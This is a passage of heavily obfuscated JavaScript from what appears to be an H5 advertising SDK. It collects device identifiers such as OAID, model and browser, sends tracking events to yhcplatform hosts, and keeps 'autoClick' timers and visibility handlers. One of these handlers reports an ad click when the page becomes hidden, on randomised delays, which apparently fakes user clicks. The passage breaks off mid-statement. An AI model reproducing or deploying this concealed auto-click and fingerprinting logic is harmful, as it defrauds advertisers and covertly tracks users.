null;}}),_0x1fc83f('0x293','u]Ai')+_0x1fc83f('0xafe','#Y*k'),function(_0x5416f0){var _0xc891ca=_0x1fc83f;try{var _0x578732;return _0x5416f0&&_0x5416f0[_0xc891ca('0x832','VQzq')]?{'acStrategy':(_0x578732=_0x5416f0['adm'])[_0xc891ca('0x452','GrUE')+'gy']||0x335*0x3+-0xa58+0xb9,'acStrategyDelay':_0x578732['acStrate'+_0xc891ca('0x31b','ox18')]||0x1fec+0x465+-0x2451}:null;}catch(_0x5e41f3){return null;}});window[_0x1fc83f('0x633','gvfn')+_0x1fc83f('0x5e2','#arN')]=_0x3f50ca;},function(_0x706f55,_0x4933a1,_0x31daee){var _0x4a25ee=a0_0x4484;_0x31daee['r'](_0x4933a1);var _0x33d976,_0x72697e,_0x3399d8;_0x31daee(0x12ff+-0xa09+0x8d7*-0x1),_0x31daee(-0x1a95+-0x1*-0x6a+-0x9d*-0x2b),_0x31daee(0x1bf*-0x1+-0x12e0+0x14d4),_0x31daee(-0xc4*-0x12+-0x3*-0xb18+0x131*-0x27),_0x31daee(0x1483+-0xa67+-0x355*0x3),_0x31daee(-0x3e3*0x3+-0x22*0x31+0x123b),_0x31daee(0x140e*-0x1+0x1a82+-0x654),_0x31daee(0x26e0+-0x1080+0x2*-0xae3),_0x31daee(0x2302+0x43*0x4d+-0x36ff*0x1),_0x31daee(-0x1a36+0x19d+0x1*0x18d5),_0x31daee(-0xd3+-0x148*-0x3+-0x2dd),_0x31daee(-0x1208+-0x14f6+0x275e*0x1),_0x31daee(0xf6d+-0x1*0x222a+0x3*0x65a),_0x31daee(-0x1507+-0x25bb+0x2d*0x14f),_0x31daee(-0x13*-0x175+0xfc4+-0x2b47),_0x31daee(-0x1*-0x19b8+-0x1c16+0x29d),_0x31daee(0x1*-0x1529+0xf2*-0x7+0x1c0f),_0x31daee(-0x2288+-0x1*-0xad0+0x1807),_0x31daee(0xa74+0x1380*-0x1+0x257*0x4),_0x31daee(0x7e6+-0x4*0x552+0xd7b),_0x31daee(-0x25*-0x49+-0x4d*-0x21+-0x1434*0x1),_0x31daee(-0xd85+0x1*0x22b7+-0x7*0x301),_0x31daee(0xa05+-0x1*0x228e+0x18df),_0x31daee(0x181c+-0x1bba+-0x155*-0x3),_0x31daee(-0x2*0xca7+-0x1e3f+-0x637*-0x9),_0x31daee(-0x89f+0x9b8*-0x2+0x1c72*0x1);function _0x237f22(_0x25170b){var _0x43b94e=a0_0x4484;return(_0x237f22='function'==typeof Symbol&&_0x43b94e('0x3ab','Zf*8')==typeof Symbol['iterator']?function(_0x44cc56){return typeof _0x44cc56;}:function(_0x2328dc){var _0x40870f=_0x43b94e;return _0x2328dc&&_0x40870f('0x683','#ET*')==typeof Symbol&&_0x2328dc['construc'+_0x40870f('0x344','$Ljj')]===Symbol&&_0x2328dc!==Symbol[_0x40870f('0x6f0','QpP%')+'e']?'symbol':typeof _0x2328dc;})(_0x25170b);}function _0x360804(_0x4000de,_0x3d0b38){var _0x20576a=a0_0x4484,_0x3c0420,_0x48e5b2=Object[_0x20576a('0xa4e','RtVB')](_0x4000de);return Object[_0x20576a('0x936','J^Jm')+_0x20576a('0xade','B*s9')+_0x20576a('0x8c4','imIU')]&&(_0x3c0420=Object[_0x20576a('0x958','RtVB')+'opertySy'+_0x20576a('0x8c4','imIU')](_0x4000de),_0x3d0b38&&(_0x3c0420=_0x3c0420[_0x20576a('0x3f7','Zf*8')](function(_0x53ffc2){var _0x1947fe=_0x20576a;return Object[_0x1947fe('0x45c','XDFd')+_0x1947fe('0x90b','F*%S')+'scriptor'](_0x4000de,_0x53ffc2)[_0x1947fe('0x677','GrUE')+'le'];})),_0x48e5b2[_0x20576a('0x609','SVna')][_0x20576a('0x31e','zDX]')](_0x48e5b2,_0x3c0420)),_0x48e5b2;}function _0x4e7e01(_0x24e855){var _0x138047=a0_0x4484;for(var _0x5c2be9=-0xb44+-0x21c2+0x2d07*0x1;_0x5c2be9<arguments[_0x138047('0x87','i$8v')];_0x5c2be9++){var _0x591471=null!=arguments[_0x5c2be9]?arguments[_0x5c2be9]:{};_0x5c2be9%(0x24fd+-0x1874+0x3*-0x42d)?_0x360804(Object(_0x591471),!(-0x22*0x12+-0x2*0x78e+0xa*0x1c0))[_0x138047('0xa0d','KxHo')](function(_0x1dd4a4){_0x113e08(_0x24e855,_0x1dd4a4,_0x591471[_0x1dd4a4]);}):Object[_0x138047('0xa98','tAr1')+_0x138047('0x257','hL7Y')+'scriptor'+'s']?Object[_0x138047('0x3db','NlZ7')+_0x138047('0x866','Zf*8')](_0x24e855,Object['getOwnPr'+_0x138047('0x2f3','#arN')+'scriptor'+'s'](_0x591471)):_0x360804(Object(_0x591471))[_0x138047('0xa91','3saQ')](function(_0x4181c3){var _0x823843=_0x138047;Object[_0x823843('0x960','3saQ')+_0x823843('0xa34','QcjR')](_0x24e855,_0x4181c3,Object['getOwnPr'+_0x823843('0x767','VQzq')+_0x823843('0x912','$Ljj')](_0x591471,_0x4181c3));});}return _0x24e855;}function _0x1d7b51(_0xee555d,_0x4d5164){var _0x342fda=a0_0x4484;for(var _0x211f5f=-0x1d4c*0x1+-0x2af*0x3+0x2559;_0x211f5f<_0x4d5164[_0x342fda('0x13a','0rjz')];_0x211f5f++){var _0x3f5cf3=_0x4d5164[_0x211f5f];_0x3f5cf3['enumerab'+'le']=_0x3f5cf3[_0x342fda('0x1cc','0]FF')+'le']||!(-0x4*0x2de+0x146e+-0x8f5),_0x3f5cf3[_0x342fda('0x532','QpP%')+'able']=!(0x1e9b+0x9*0x3fb+-0x426e),_0x342fda('0x481','7TAB')in _0x3f5cf3&&(_0x3f5cf3[_0x342fda('0x8cb','Kjj3')]=!(-0x10*-0x13a+-0x1ad7+0x737)),Object['definePr'+_0x342fda('0x390','ox18')](_0xee555d,_0x3aa8d8(_0x3f5cf3[_0x342fda('0x863','VQzq')]),_0x3f5cf3);}}function _0x113e08(_0x4b3a7a,_0x3a01d8,_0x59df20){var _0x453920=a0_0x4484;return(_0x3a01d8=_0x3aa8d8(_0x3a01d8))in _0x4b3a7a?Object[_0x453920('0x9f7','zrUn')+_0x453920('0x422','GkGw')](_0x4b3a7a,_0x3a01d8,{'value':_0x59df20,'enumerable':!(-0x2*-0x90f+-0x150*-0x19+0x3*-0x10fa),'configurable':!(-0x1b55+0xd49*-0x1+0x289e),'writable':!(-0x37*-0x86+0x53*0x55+0xb45*-0x5)}):_0x4b3a7a[_0x3a01d8]=_0x59df20,_0x4b3a7a;}function _0x3aa8d8(_0xa806f4){var _0x437975=a0_0x4484;return _0xa806f4=((_0x436729,_0x2cbcf2)=>{var _0x20d1ed=a0_0x4484;if(_0x20d1ed('0x3c0','6$sS')!=_0x237f22(_0x436729)||!_0x436729)return _0x436729;var _0x187b5b=_0x436729[Symbol['toPrimit'+_0x20d1ed('0x112','VQzq')]];if(void(0x9cc+-0x84*0x2f+0x39c*0x4)===_0x187b5b)return('string'===_0x2cbcf2?String:Number)(_0x436729);if('object'!=_0x237f22(_0x187b5b=_0x187b5b[_0x20d1ed('0xa3b','QcjR')](_0x436729,_0x2cbcf2||'default')))return _0x187b5b;throw new TypeError(_0x20d1ed('0x5b','#ET*')+_0x20d1ed('0x552','3saQ')+_0x20d1ed('0x493','VbsY')+_0x20d1ed('0x197','gvfn')+'itive\x20va'+'lue.');})(_0xa806f4,_0x437975('0x7db','D9L@')),'symbol'==_0x237f22(_0xa806f4)?_0xa806f4:_0xa806f4+'';}_0x33d976=window,_0x72697e=_0x4a25ee('0x8fa','3]o#')+_0x4a25ee('0x739','u]Ai')+_0x4a25ee('0x3ee','VQzq')+_0x4a25ee('0x624','0]FF')+_0x4a25ee('0x4d9','GrUE'),_0x33d976[_0x4a25ee('0x419',')**j')]=_0x4a25ee('0xa38','Qdzg'),_0x33d976[_0x4a25ee('0x1c0','#UA9')+'N']=_0x4a25ee('0x91b','YB#[')+'h5sdk.yh'+'cplatfor'+_0x4a25ee('0x2e8','7TAB'),_0x33d976[_0x4a25ee('0x236','RtVB')+'T']=_0x4a25ee('0x47','u]Ai')+_0x4a25ee('0x96a','3saQ')+_0x4a25ee('0x5cc','VbsY')+'rm.com/s'+_0x4a25ee('0x109','GrUE')+'g',_0x33d976['uniqCode'+'Server']='https://'+'adx.yhcp'+_0x4a25ee('0xad5','D9L@')+_0x4a25ee('0x46e','GrUE')+_0x4a25ee('0x466','NlZ7')+'cmdconf',initDeviceId(),_0x33d976['intoScri'+'pt']&&_0x33d976[_0x4a25ee('0x52b','4S))')+'pt'](),(_0x3399d8=new((()=>{var _0x2411c0=_0x4a25ee;function _0x57bf58(){var _0x1db7bf=a0_0x4484,_0x544559=this;if(!(this instanceof _0x57bf58))throw new TypeError('Cannot\x20c'+_0x1db7bf('0x469','GrUE')+_0x1db7bf('0x570','KxHo')+_0x1db7bf('0x356','GkGw')+'n');if(_0x113e08(this,_0x1db7bf('0xa08','VQzq')+_0x1db7bf('0x2a4','i$8v'),function(_0x4d48c1,_0x7fdbca,_0x230c23){var _0x10ab99=_0x1db7bf,_0x9e4242,_0x2b2b36=null==_0x4d48c1?void(0x85b+0x2574+-0x2dcf):_0x4d48c1['adSlotId'],_0x22f657=(null==_0x230c23||null==(_0x4d48c1=_0x230c23[_0x10ab99('0x129','SVna')])?void(0x260f+0x15be+-0x88b*0x7):_0x4d48c1['createId'])||'';function _0x2df913(){var _0x396d94=_0x10ab99;return _0x9e4242[_0x396d94('0x391','QcjR')](this,arguments);}destoryFn=(_0x9e4242=function(){var _0x4127cd=_0x10ab99;if(_0x4127cd('0x2f7','J^Jm')===document[_0x4127cd('0x85e','0]FF')+_0x4127cd('0x823','SVna')]){try{var _0x3d079f,_0x32a3e5=''[_0x4127cd('0x2fc','#ET*')](_0x7fdbca,'_')[_0x4127cd('0x521','D9L@')](_0x22f657,'_')[_0x4127cd('0x1c3','#X%l')](_0x2b2b36),_0x5b010b=null==_0x544559||null==(_0x3d079f=_0x544559['preloadT'+'imers'])?void(0x2353*-0x1+0xc5*0xe+-0xf*-0x1a3):_0x3d079f[_0x4127cd('0x66f','D9L@')](_0x32a3e5),_0x31b6c8=_0x544559['aclickTi'+_0x4127cd('0x80f','gqLo')]['get'](_0x32a3e5);_0x5b010b&&(clearTimeout(_0x5b010b),_0x544559[_0x4127cd('0xa49','zrUn')+'imers'][_0x4127cd('0x499','Qdzg')](_0x32a3e5)),_0x31b6c8&&(clearTimeout(_0x31b6c8),_0x544559['aclickTi'+_0x4127cd('0x58c','KxHo')][_0x4127cd('0x3d0','KJyg')](_0x32a3e5));}catch(_0x4c4299){}document[_0x4127cd('0xa9d','u]Ai')+_0x4127cd('0x76e','GkGw')+_0x4127cd('0x300','Zf*8')](_0x4127cd('0x856','QcjR')+'tychange',destoryFn);}},_0x2df913[_0x10ab99('0x644','VbsY')]=function(){var _0xf9af40=_0x10ab99;return _0x9e4242[_0xf9af40('0x704','KJyg')]();},_0x2df913),document[_0x10ab99('0x835','KxHo')+'Listener'](_0x10ab99('0xa33','XDFd')+'tychange',destoryFn);}),_0x113e08(this,_0x1db7bf('0xa83','QcjR')+'n',function(_0x1781fe,_0x57e4f8,_0x1060fc,_0x163c28,_0x20872e,_0x53f679,_0x5acce6){var _0x479f42=_0x1db7bf,_0x45cfc6=_0x1781fe[_0x479f42('0x6cf','hL7Y')],_0x2619d5=_0x1781fe[_0x479f42('0x1f6','3saQ')],_0x4cbea5=(null==_0x1060fc||null==(_0x4cbea5=_0x1060fc[_0x479f42('0xa5f','J))A')])?void(-0xc61*-0x3+-0x65a*0x1+-0x25*0xd5):_0x4cbea5['createId'])||'',_0x163c28=(_0x33d976[_0x479f42('0x4f1','0]FF')]['pageView'+_0x479f42('0x7c3','NlZ7')]('ldStrate'+'gy_effec'+'t_on',{'ldStrategy':_0x163c28,'ldStrategyDelay':_0x20872e,'adType':_0x45cfc6,'adSlotId':_0x2619d5,'reqId':_0x57e4f8,'createId':_0x4cbea5,'appId':_0x1781fe[_0x479f42('0x8f9','F*%S')]}),setTimeout(function(){var _0x2c7194=_0x479f42;_0x544559[_0x2c7194('0xca','GkGw')](_0x1781fe,_0x5acce6,_0x53f679,_0x57e4f8,_0x1060fc);},_0x20872e)),_0x45cfc6=''[_0x479f42('0x1c3','#X%l')](_0x57e4f8,'_')[_0x479f42('0x7f','4S))')](_0x4cbea5,'_')[_0x479f42('0x643','B*s9')](_0x2619d5);_0x544559['preloadT'+_0x479f42('0xaa1','tAr1')][_0x479f42('0x525','0]FF')](_0x45cfc6,_0x163c28);}),_0x113e08(this,_0x1db7bf('0x2e7','zrUn')+_0x1db7bf('0x1e6','zrUn'),function(_0x23a673,_0x36360c,_0x1e7b39){var _0x82982c=_0x1db7bf;try{var _0xd2ae0a,_0x586ac0,_0x252337,_0x1a9b23=(null==_0x23a673||null==(_0xd2ae0a=_0x23a673[_0x82982c('0x972','J^Jm')])?void(0x9*-0x42f+0x40c*-0x6+-0x23*-0x1c5):_0xd2ae0a[_0x82982c('0xb01','J^Jm')])||'',_0xdf2a52=''[_0x82982c('0x590','6$sS')](_0x36360c,'_')[_0x82982c('0x6c2','Us%%')](_0x1a9b23,'_')[_0x82982c('0x93c','F*%S')](_0x1e7b39),_0x30e180=null==(_0x586ac0=_0x544559[_0x82982c('0x575','0]FF')+'kVisibil'+_0x82982c('0x5bb','J^Jm')+_0x82982c('0x727','Zf*8')])?void(0x24bb*-0x1+0x1424+0x1097):_0x586ac0['get'](_0xdf2a52),_0x2b3fe7=(_0x30e180&&(document[_0x82982c('0x90','7TAB')+_0x82982c('0x71','gvfn')+_0x82982c('0x259','B*s9')](_0x82982c('0x93e','KxHo')+_0x82982c('0x90a','zDX]'),_0x30e180),_0x544559['autoClic'+_0x82982c('0x497','0rjz')+'ityHandl'+_0x82982c('0x7ed','X0@w')][_0x82982c('0x34d','imIU')](_0xdf2a52)),null==(_0x252337=_0x544559['aclickTi'+'mers'])?void(0x31f+-0x1d*0x62+0x7fb*0x1):_0x252337[_0x82982c('0x81b','XDFd')](_0xdf2a52));_0x2b3fe7&&(clearTimeout(_0x2b3fe7),_0x544559['aclickTi'+_0x82982c('0x117','hL7Y')][_0x82982c('0xa15','J^Jm')](_0xdf2a52));}catch(_0x4de6fb){}}),_0x113e08(this,_0x1db7bf('0x2a5','zDX]')+_0x1db7bf('0x1a0','VQzq'),function(_0x23973f,_0x58d324,_0x3318af){var _0x2fbf8d=_0x1db7bf,_0x738a67,_0x2a1343=(null==_0x3318af||null==(_0x36442e=_0x3318af[_0x2fbf8d('0x39c','Qdzg')])?void(-0xdf+-0x14*-0x1+0xcb):_0x36442e[_0x2fbf8d('0x6e9','4S))')])||(null==_0x23973f?void(-0x36*-0x56+0x1*0x1b09+-0xf*0x303):_0x23973f['adSlotId'])||'',_0x36442e=(null==_0x3318af||null==(_0x36442e=_0x3318af['bid'])?void(0x1*0x2374+-0x14d5+-0xc5*0x13):_0x36442e[_0x2fbf8d('0x3fd','hL7Y')])||'',_0x26a99d=(null==_0x3318af||null==(_0x738a67=_0x3318af[_0x2fbf8d('0xb1b','hL7Y')])?void(0x2363+-0x9*-0x2bd+-0x44*0xe2):_0x738a67['id'])||'',_0x228204=(null==_0x3318af||null==(_0x738a67=_0x3318af['bid'])?void(0x3c*-0x89+-0x48c+-0x66*-0x5c):_0x738a67['adType'])||'',_0x568853=''[_0x2fbf8d('0x7f','4S))')](_0x58d324,'_')['concat'](_0x36442e,'_')[_0x2fbf8d('0x9bc','i$8v')](_0x2a1343),_0x19c427=function(){var _0x3c2927=_0x2fbf8d;'hidden'===document[_0x3c2927('0x4c1','3]o#')+_0x3c2927('0x634','hL7Y')]&&(_0x544559[_0x3c2927('0x4c7','KJyg')+_0x3c2927('0xaf9','6$sS')](_0x3318af,0x1*0x815+-0xf7*-0x9+0x1*-0x10bf),null!=_0x23973f&&_0x23973f[_0x3c2927('0x6c7','X0@w')+'k']&&null!=_0x23973f&&_0x23973f['onAdClic'+'k']({'id':_0x26a99d,'adType':_0x228204,'adSlotId':_0x2a1343}),document['removeEv'+_0x3c2927('0xab2','kGSf')+'ner'](_0x3c2927('0x254','Qdzg')+'tychange',_0x19c427),_0x544559[_0x3c2927('0x75','KxHo')+'kVisibil'+_0x3c2927('0x1e8','0rjz')+_0x3c2927('0x846','VbsY')][_0x3c2927('0x7ff','[CPF')](_0x568853));};document['addEvent'+'Listener'](_0x2fbf8d('0x5f0','hL7Y')+_0x2fbf8d('0xb09','B*s9'),_0x19c427),_0x544559['autoClic'+'kVisibil'+_0x2fbf8d('0xa88','RtVB')+'ers'][_0x2fbf8d('0x770','7TAB')](_0x568853,_0x19c427);}),_0x113e08(this,_0x1db7bf('0x6bb','i$8v')+'ck',function(_0xdee500,_0xebc784,_0x190e62,_0x2818b2){var _0x300ff7=_0x1db7bf;try{var _0x317d84,_0x262d53,_0xf62de3,_0x7aad79=_0xdee500[_0x300ff7('0x9f4','X0@w')],_0x4e37c5=_0xdee500[_0x300ff7('0x526','0rjz')],_0x998edd=(null==_0x190e62||null==(_0x317d84=_0x190e62['bid'])?void(0x20cb+-0x1cbc+-0x40f):_0x317d84[_0x300ff7('0x127','D9L@')])||(null==_0xdee500?void(0x4f*-0x6d+0x5*0x71+0x1f6e):_0xdee500[_0x300ff7('0x73a','i$8v')])||'',_0x613103=(null==_0x190e62||null==(_0x262d53=_0x190e62['bid'])?void(0x17*-0x50+0x265e+-0x1f2e):_0x262d53[_0x300ff7('0x711','B*s9')])||'',_0x4979d0=''['concat'](_0xebc784,'_')[_0x300ff7('0x450','#arN')](_0x613103,'_')['concat'](_0x998edd);_0x544559[_0x300ff7('0x759','hL7Y')+_0x300ff7('0xb9','XDFd')]['has'](_0x4979d0)||(_0x544559['addListe'+_0x300ff7('0x174','RtVB')](_0xdee500,_0xebc784,_0x190e62),_0x544559[_0x300ff7('0xa','Kjj3')+_0x300ff7('0xa6a','7TAB')][_0x300ff7('0x238','QcjR')](_0x4979d0),_0xf62de3=setTimeout(function(){var _0x4e1b0b=_0x300ff7;try{_0x544559[_0x4e1b0b('0xa45','VQzq')+'Fn'](_0x190e62,_0xebc784,_0xdee500),_0x33d976['track'][_0x4e1b0b('0x5a5','zDX]')+'nt'](_0x4e1b0b('0x3b7','YB#[')+'_a',{'createId':_0x613103,'adType':_0x7aad79,'adSlotId':_0x998edd,'reqId':_0xebc784,'appId':_0x4e37c5}),_0x544559['overTime'+'Fn'](_0xdee500,_0xebc784,_0x190e62);}catch(_0x433683){}},_0x2818b2),_0x544559[_0x300ff7('0x1e5','i$8v')+'mers'][_0x300ff7('0x847','GrUE')](_0x4979d0,_0xf62de3));}catch(_0x1a201c){}}),_0x113e08(this,_0x1db7bf('0x850','$Ljj')+'Fn',function(_0x5d2e04,_0x3ed398,_0x13dcf5){var _0x228e46=_0x1db7bf;try{var _0x32cf4b=Math[_0x228e46('0x13b','0]FF')]((-0x1*0x252e+-0x1dca+0x4ac9)*Math['random']())+(0x10*0x21e+-0x76*0x2a+0x4*-0xb3);setTimeout(function(){var _0x13608c=_0x228e46,_0x163425=(null==_0x13dcf5||null==(_0x163425=_0x13dcf5[_0x13608c('0x39c','Qdzg')])?void(-0x1f1e+0x1414+0xb0a):_0x163425['adSlotId'])||(null==_0x5d2e04?void(0xc*0x179+0x816+-0x19c2):_0x5d2e04['adSlotId'])||'',_0x531633=(null==_0x13dcf5||null==(_0x531633=_0x13dcf5[_0x13608c('0xb6','0]FF')])?void(-0x3e5*-0x2+-0x557+-0x273):_0x531633[_0x13608c('0x3fd','hL7Y')])||'',_0x531633=''[_0x13608c('0x57','3saQ')](_0x3ed398,'_')[_0x13608c('0xae6','$Ljj')](_0x531633,'_')[_0x13608c('0x186','#Y*k')](_0x163425),_0x163425=null==(_0x163425=_0x544559[_0x13608c('0x4ea','YB#[')+'kVisibil'+_0x13608c('0x312','6$sS')+_0x13608c('0xba','gqLo')])?void(0x7cf*0x1+0x9*0x142+0x3b*-0x53):_0x163425[_0x13608c('0x396','QpP%')](_0x531633),_0x163425=(_0x163425&&(document['removeEv'+_0x13608c('0x279','J))A')+'ner']('visibili'+_0x13608c('0x2e','YB#['),_0x163425),_0x544559['autoClic'+_0x13608c('0x497','0rjz')+_0x13608c('0x1a6','QpP%')+'ers']['delete'](_0x531633)),null==(_0x163425=_0x544559[_0x13608c('0x9d1','tAr1')+_0x13608c('0x984','QcjR')])?void(-0xbbf*0x1+-0x4*0x631+0x2cf*0xd):_0x163425[_0x13608c('0x7f4','GrUE')](_0x531633));_0x163425&&(clearTimeout(_0x163425),_0x544559['aclickTi'+'mers'][_0x13608c('0xa71','i$8v')](_0x531633)),_0x544559[_0x13608c('0x8ad','ox18')+_0x13608c('0x3b4','QcjR')][_0x13608c('0x724','tAr1')](_0x531633);},_0x32cf4b);}catch(_0x27d38e){}}),_0x113e08(this,_0x1db7bf('0x470','Qdzg')+_0x1db7bf('0x196','Kjj3'),function(_0x3aee92){var _0x37fe56=_0x1db7bf;try{_0x33d976===_0x33d976[_0x37fe56('0x598','QpP%')]?_0x33d976[_0x37fe56('0xaed','GkGw')][_0x37fe56('0x426','#X%l')]=_0x3aee92:_0x37fe56('0x4af','D9L@')==typeof _0x33d976[_0x37fe56('0xa61','#X%l')+'oA']&&_0x33d976['creatInf'+'oA'](_0x3aee92);}catch(_0x1d893c){_0x37fe56('0x430','KJyg')==typeof _0x33d976[_0x37fe56('0x6a3','VbsY')+'oA']&&_0x33d976['creatInf'+'oA'](_0x3aee92);}}),_0x33d976[_0x1db7bf('0x5e8','ox18')+'yAdManag'+'er'])return _0x33d976[_0x1db7bf('0xa6f','0rjz')+_0x1db7bf('0x777','0rjz')+'er'];this['queue']=[],this['isInitia'+'lized']=!(0xe9*-0x17+-0x1585+0x2a75),this[_0x1db7bf('0xa94','#UA9')+_0x1db7bf('0x74b','GkGw')]={},this[_0x1db7bf('0x69','6$sS')+_0x1db7bf('0x903','XDFd')+'rs']=new Map(),this[_0x1db7bf('0x9a2','Kjj3')+'Keys']=new Set(),this['preloadT'+_0x1db7bf('0x5c6','VQzq')]=new Map(),this[_0x1db7bf('0x445','tAr1')+_0x1db7bf('0x1ca','hL7Y')]=new Set(),this[_0x1db7bf('0xa5a','0]FF')+'mers']=new Map(),this[_0x1db7bf('0x5f2','zDX]')+_0x1db7bf('0x14d','XDFd')+_0x1db7bf('0x90f','i$8v')+_0x1db7bf('0x48f','D9L@')]=new Map();var _0x4f395c=_0x33d976[_0x1db7bf('0x8bb','QcjR')]||[];_0x33d976[_0x1db7bf('0x27a','RtVB')]={'push':function(_0x4099dc){var _0x2a4cb7=_0x1db7bf;return _0x544559[_0x2a4cb7('0xa68','VbsY')+'g'](_0x4099dc);}},Array[_0x1db7bf('0x542','gqLo')](_0x4f395c)&&_0x4f395c[_0x1db7bf('0xa91','3saQ')](function(_0x2b5542){var _0x24b55f=_0x1db7bf;return _0x544559[_0x24b55f('0x6fb','Zf*8')+'g'](_0x2b5542);}),_0x33d976[_0x1db7bf('0x931','Zf*8')+_0x1db7bf('0xb04','6$sS')+'er']=this;}return _0xbd575=_0x57bf58,(_0x12c097=[{'key':_0x2411c0('0x8b6','GkGw')+'g','value':function(_0x1bd6da){var _0x3736d2=_0x2411c0;this[_0x3736d2('0xa85','#ET*')+_0x3736d2('0x121','tAr1')]?this[_0x3736d2('0x24a','tAr1')+'d'](_0x1bd6da):this[_0x3736d2('0xd8','4S))')]['push'](_0x1bd6da);}},{'key':_0x2411c0('0x340','imIU')+'gData','value':function(_0x2009fc){var _0x2a3de0=_0x2411c0;return{'appId':_0x2009fc[_0x2a3de0('0xa13','hL7Y')],'adSlotId':_0x2009fc[_0x2a3de0('0x339','B*s9')],'adType':_0x2009fc[_0x2a3de0('0x258','VQzq')],'container':_0x2009fc['containe'+'r'],'isTesting':_0x2009fc[_0x2a3de0('0xa74','#UA9')+'g'],'oaid':_0x2009fc[_0x2a3de0('0x36f','J^Jm')]||'','oaidmd5':_0x2009fc[_0x2a3de0('0x5e7','#X%l')]||'','h5SourcePkg':_0x2009fc[_0x2a3de0('0x5e3','0rjz')+_0x2a3de0('0x471','X0@w')]||''};}},{'key':_0x2411c0('0x4','4S))'),'value':function(){var _0xe56c78=_0x2411c0,_0x586d5f=this;if(this[_0xe56c78('0x72d','#X%l')+'lized'])return _0x33d976[_0xe56c78('0xb23',')**j')][_0xe56c78('0x540','RtVB')+'t'](_0xe56c78('0x690','XDFd')+_0xe56c78('0x58b','XDFd')+_0xe56c78('0x6eb','Kjj3')),!(-0xd*0xe5+0xe80+0x1*-0x2de);try{console[_0xe56c78('0x7cd','GrUE')](_0xe56c78('0x215','F*%S')),this[_0xe56c78('0x6b','NlZ7')+_0xe56c78('0x74b','GkGw')]=deviceUtils[_0xe56c78('0xa21','J^Jm')+_0xe56c78('0x427','XDFd')](),this['queue'][_0xe56c78('0x7be','X0@w')](function(_0x2d44b3){var _0x4012b2=_0xe56c78;return _0x586d5f[_0x4012b2('0x622','J^Jm')+'d'](_0x2d44b3);}),this['queue']=[],this['isInitia'+'lized']=!(-0x2*0x1073+0x3ce+0x1d18),_0x33d976[_0xe56c78('0x9b','B*s9')]['initEven'+'t'](_0xe56c78('0x690','XDFd')+_0xe56c78('0x67f','kGSf'));}catch(_0x279dd0){console[_0xe56c78('0x6ed','zrUn')](_0xe56c78('0x175','XDFd'),_0x279dd0),_0x33d976[_0xe56c78('0x8b0','6$sS')][_0xe56c78('0x5d1','#UA9')+'t'](_0xe56c78('0x800','7TAB')+'or',{'error':_0x279dd0});}}},{'key':_0x2411c0('0x855','#arN')+'d','value':function(_0x271028){var _0x1d29fe=_0x2411c0,_0xc549b9;if(!document['getEleme'+'ntById'](_0x271028[_0x1d29fe('0x64e','i$8v')+'r']))return _0xc549b9=this[_0x1d29fe('0x5a','0]FF')+_0x1d29fe('0xf','QcjR')](_0x271028),_0x33d976[_0x1d29fe('0x4eb','VQzq')][_0x1d29fe('0x908','QcjR')+'nt'](_0x1d29fe('0x29','KxHo')+_0x1d29fe('0x619','kGSf')+_0x1d29fe('0x54e','XDFd'),_0xc549b9),null!=_0x271028&&_0x271028['onComple'+'te'](ErrorCodes[_0x1d29fe('0x69c','#arN')+'R_NOT_FO'+'UND']),!(0x92c+0x889+-0x2c*0x67);this['loadMate'+_0x1d29fe('0xafa','zrUn')](_0x271028);}},{'key':_0x2411c0('0xa3a','#UA9')+_0x2411c0('0x3e7','4S))'),'value':function(_0x1e4af4){var _0xcd4c0b=_0x2411c0,_0x43f927=this,_0x380d9f=null==(_0x380d9f=deviceUtils)?void(-0x26ef*0x1+0x26b*0x1+-0xc2c*-0x3):_0x380d9f[_0xcd4c0b('0x25e','4S))')+_0xcd4c0b('0x529','GrUE')+'e'](null==this||null==(_0x380d9f=this['deviceIn'+'fos'])||null==(_0x380d9f=_0x380d9f[_0xcd4c0b('0x6cc','3]o#')])?void(0xf53+-0xa21*0x1+-0x532):_0x380d9f[_0xcd4c0b('0x813','0]FF')]),_0x5e5670=null==(_0x5e5670=this['deviceIn'+_0xcd4c0b('0xa0','X0@w')])||null==(_0x5e5670=_0x5e5670[_0xcd4c0b('0x689','zDX]')])?void(0x238*-0x11+-0x163b+-0x67*-0x95):_0x5e5670[_0xcd4c0b('0x1b6','SVna')],_0x561d29={'deviceType':_0x380d9f,'os':deviceUtils[_0xcd4c0b('0x837','RtVB')+'e'](null==(_0x561d29=this['deviceIn'+_0xcd4c0b('0x5b1','YB#[')])||null==(_0x561d29=_0x561d29['os'])?void(-0x335*-0x9+-0xe3e+-0xe9f):_0x561d29[_0xcd4c0b('0x920','#UA9')]),'osv':(null==(_0x561d29=this['deviceIn'+'fos'])||null==(_0x561d29=_0x561d29['os'])?void(-0x1*0x295+0x1218*-0x1+0x14ad):_0x561d29['version'])||'','make':_0x5e5670||'','model':(null==(_0x561d29=this['deviceIn'+'fos'])||null==(_0x561d29=_0x561d29[_0xcd4c0b('0x101','RtVB')])?void(0x20a9+-0x853*0x1+0x59*-0x46):_0x561d29['model'])||'','browser':(null==(_0x5e5670=this[_0xcd4c0b('0x752','imIU')+'fos'])||null==(_0x5e5670=_0x5e5670[_0xcd4c0b('0x84','YB#[')])?void(0x1*-0x6b2+0x1347+0xc95*-0x1):_0x5e5670[_0xcd4c0b('0x191','#arN')])||''};if(0xa6b+-0x265*0xd+0x1*0x14b6===_0x380d9f||-0xa19+0x798+0x13*0x22===_0x380d9f)return _0x1e4af4[_0xcd4c0b('0xa25','#ET*')+'te'](ErrorCodes[_0xcd4c0b('0xa17','gqLo')+_0xcd4c0b('0xfd','QcjR')]),!(0x48*-0x6a+0x1864+0x56d);var _0x5e5670=['adSlotId',_0xcd4c0b('0x8f9','F*%S'),_0xcd4c0b('0x4e6','YB#['),_0xcd4c0b('0x6d0','gqLo')+'r'][_0xcd4c0b('0x5d5','YB#[')](function(_0xe315c2){return!_0x1e4af4[_0xe315c2]&&-0x15f8+-0x87e*0x3+0x2*0x17b9!==_0x1e4af4[_0xe315c2];}),_0x380d9f=_0x4e7e01(_0x4e7e01({},this[_0xcd4c0b('0x86d','Qdzg')+_0xcd4c0b('0x27e','hL7Y')](_0x1e4af4)),{},{'missingParams':_0x5e5670[_0xcd4c0b('0xa2','u]Ai')](',')});if(-0x1*0x1993+-0x1*0x23ae+-0x1*-0x3d41<_0x5e5670[_0xcd4c0b('0x18b','imIU')])return 